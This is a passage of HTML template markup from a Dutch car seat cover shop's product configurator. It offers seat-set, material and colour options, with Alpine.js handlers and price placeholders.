                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="80"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '80');
                                                                    set2pieces('9', '80');
                                                                    setTemplateCode('80', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-80.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 80"
                                                                aria-label="Sélectionner Complete set"
                                                            />

                                                            <div x-show="attributes[9] == 80" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 80"></div>
                                                            <img x-show="attributes[9] == 80" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/80.jpg"
                                                                                :src="validateUrl('/medias/filter/80.jpg')"
                                                                                alt="Complete set" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Complete set</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                  Voor de bestuurder en alle passagiers, voor en achter.                                                                                                                                                                                                                                                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '80')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('81')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-81"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 81,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="81"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '81');
                                                                    set2pieces('9', '81');
                                                                    setTemplateCode('81', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-81.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 81"
                                                                aria-label="Sélectionner 7-zits"
                                                            />

                                                            <div x-show="attributes[9] == 81" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 81"></div>
                                                            <img x-show="attributes[9] == 81" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/81.jpg"
                                                                                :src="validateUrl('/medias/filter/81.jpg')"
                                                                                alt="7-zits" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">7-zits</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              Voor de bestuurder en alle passagiers, voor en achter + extra rij.                                                                                                                                                                                                                            </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '81')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('82')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-82"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 82,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="82"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '82');
                                                                    set2pieces('9', '82');
                                                                    setTemplateCode('82', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-82.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 82"
                                                                aria-label="Sélectionner Achterkant"
                                                            />

                                                            <div x-show="attributes[9] == 82" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 82"></div>
                                                            <img x-show="attributes[9] == 82" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/82.jpg"
                                                                                :src="validateUrl('/medias/filter/82.jpg')"
                                                                                alt="Achterkant" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Achterkant</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                      Voor de achterpassagier(s).                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '82')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                            </div>

                                            <template x-data x-if="$store.vehicle && ($store.vehicle.front_description || $store.vehicle.rear_description)">
                                                <div class="bg-white p-4 py-2 mb-4 text-left">
                                                    <p class="text-sm">
                                                        <div class="sm:text-sm font-bold mb-2 uppercase">
                                                            Volledige set samenstelling
                                                        </div>
                                                        <template x-if="$store.vehicle.front_description">
                                                            <div>
                                                                FRONT&nbsp;:
                                                                <span x-text="$store.vehicle.front_description" class="front_description_text"></span>
                                                            </div>
                                                        </template>
                                                        <template x-if="$store.vehicle.rear_description">
                                                            <div>
                                                                ACHTER&nbsp;:
                                                                <span x-text="$store.vehicle.rear_description" class="rear_description_text"></span>
                                                            </div>
                                                        </template>
                                                        <template x-if="$store.vehicle.rear_description_second_row">
                                                            <span x-text="$store.vehicle.rear_description_second_row" class="rear_description_second_row"></span>
                                                        </template>
                                                    </p>
                                                </div>
                                            </template>
                                        </div>

                                    <!-- #endregion SEATS -->
                                                                                                                                                                        
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    KOMT BINNEN!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Autostoelhoezen beschikbaar op</span>
                                    <span class=" block mt-4 ">Je bent de eerste die deze sjabloon voor dit voertuig wil bestellen.</span>
                                    <span class=" block mt-4">Ontvang het gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Bekijk hoe het werkt</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '7')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !attributes[9],'opacity-100': attributes[9] }"
                                                                                        
                                        >
                                                                                             3. Materiaal
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !attributes[9],'opacity-100': attributes[9] }"
                                             
                                        >
                                                                                             Kies het materiaal voor je hoezen.
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !attributes[9]
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && attributes[9]
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                        <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '6',
                                                            'border-neutral-400': material != '6'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '6';
                                                            resetColor();
                                                            currentMaterial = 'Polyester gaas';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/6.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '6'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '6'"></div>
                                                        <img x-show="material == '6'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-6.jpg')" alt="Polyester gaas">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Polyester gaas<br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                        
                                                                    ★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '5',
                                                            'border-neutral-400': material != '5'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '5';
                                                            resetColor();
                                                            currentMaterial = 'Gebreide stof met stiksels ';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/5.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '5'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '5'"></div>
                                                        <img x-show="material == '5'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-5.jpg')" alt="Gebreide stof met stiksels ">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Gebreide stof met stiksels <br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                    ★★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '7',
                                                            'border-neutral-400': material != '7'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '7';
                                                            resetColor();
                                                            currentMaterial = 'Kunstleder';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/7.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '7'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '7'"></div>
                                                        <img x-show="material == '7'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-7.jpg')" alt="Kunstleder">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Kunstleder<br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                    
                                                                    ★★★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Geselecteerd :</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !material,'opacity-100': material }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     4. Kleur
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !material,'opacity-100': material }"
                                             
                                        >
                                                                                             Kies de kleur van je stoelhoezen.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !attributes[9] || !material
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart dambord';
                                                                    checkAttribute('6', '56');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-56.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 56 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-56.jpg" alt="Zwart dambord" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '56')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grijs dambord';
                                                                    checkAttribute('6', '57');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-57.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 57 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-57.jpg" alt="Grijs dambord" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '57')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Elektrisch blauw gaas / zwart';
                                                                    checkAttribute('6', '59');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-59.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 59 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-59.jpg" alt="Elektrisch blauw gaas / zwart" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '59')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blauw gaas / zwart';
                                                                    checkAttribute('6', '58');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-58.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 58 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-58.jpg" alt="Blauw gaas / zwart" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '58')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart-witte jacquard';
                                                                    checkAttribute('6', '60');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-60.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 60 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-60.jpg" alt="Zwart-witte jacquard" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '60')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met witte stiksels';
                                                                    checkAttribute('5', '51');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-51.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 51 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-51.jpg" alt="Zwart met witte stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '51')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met rode stiksels';
                                                                    checkAttribute('5', '52');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-52.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 52 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-52.jpg" alt="Zwart met rode stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '52')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met oranje stiksels';
                                                                    checkAttribute('5', '55');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-55.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 55 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-55.jpg" alt="Zwart met oranje stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '55')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart met blauwe stiksels';
                                                                    checkAttribute('5', '54');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-54.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 54 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-54.jpg" alt="Zwart met blauwe stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '54')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleer Zwart / zwart gaas';
                                                                    checkAttribute('7', '62');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-62.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 62 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-62.jpg" alt="Kunstleer Zwart / zwart gaas" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '62')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleer zwart met rode stiksels';
                                                                    checkAttribute('7', '68');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-68.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 68 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-68.jpg" alt="Kunstleer zwart met rode stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '68')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleer zart met witte stiksels';
                                                                    checkAttribute('7', '67');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-67.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 67 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-67.jpg" alt="Kunstleer zart met witte stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '67')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleer Grijs / grijs jacquard';
                                                                    checkAttribute('7', '63');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-63.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 63 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-63.jpg" alt="Kunstleer Grijs / grijs jacquard" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '63')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
